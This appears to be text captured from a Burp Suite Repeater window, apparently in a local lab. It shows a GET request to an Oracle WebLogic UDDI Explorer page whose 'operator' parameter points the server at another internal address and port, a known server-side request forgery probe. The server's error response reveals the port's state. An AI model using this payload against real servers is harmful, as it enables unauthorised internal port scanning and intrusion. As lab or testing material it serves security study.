 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&
txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=
http://127.0.0.1:7000 HTTP/1.1
2 Host: 127.0.0.1:7001
3 sec-ch-ua: "Chromium";v="110", "Not A(Brand";v="24", "Microsoft Edge";v="110"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.50
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
15 Cookie: JSESSIONID=
yQWRj4tWnw2Cv4g3yrnq1R8SfCKSv5RqDJ1tYqKZNk191s32jP0G!1669199363;
ADMINCONSOLESESSION=
clgyj44hrF2jp0hRgCqNs3vx5ddnzF66kQ620F6vn40zwB7wsXQV!1643952862
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Oracle WebLogic Server
UDDI Explorer
? ORACLE
Fri Feb 24 21:16:29 CST 2023
Search public registries
Function
Search
Public
Registries
Search
Private
Registry
Publish
Private
Registry
Modify
Private
Registry
Setup
UDDI
Explorer
Explorer
Help
Public Registry: IBM
Search
by
business
name
sdf
Search
by key
Search
for
in
Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1'
addresses, but could not connect over HTTP to server: '127.0.0.1', port:
'7000'
Inspector
Request Attributes 2
Request Query Parameters 7
Request Body Parameters 0
Request Cookies 2
Request Headers 15
Response Headers 7
Done 11,089 bytes | 2,034 millis